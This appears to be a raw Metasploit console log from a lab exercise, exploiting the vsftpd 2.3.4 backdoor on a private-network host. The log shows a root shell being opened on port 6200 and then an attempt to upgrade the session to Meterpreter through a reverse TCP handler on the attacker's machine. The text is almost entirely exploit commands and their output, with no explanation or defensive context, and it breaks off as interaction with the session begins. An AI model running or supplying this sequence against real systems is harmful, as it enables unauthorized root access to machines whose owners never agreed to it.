 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:38797 -> 192.168.1.149:6200) at 2024-12-16 11:42:46 -0500
^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > back
msf6 > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.50.100:38797 -> 192.168.1.149:6200 (192.168.1.149)
Coding_CS...
msf6 > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.50.100:4433
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.50.100:38797 -> 192.168.1.149:6200 (192.168.1.149)
msf6 > sessions 1
[*] Starting interaction with 1...
[*] Stopping exploit/multi/handler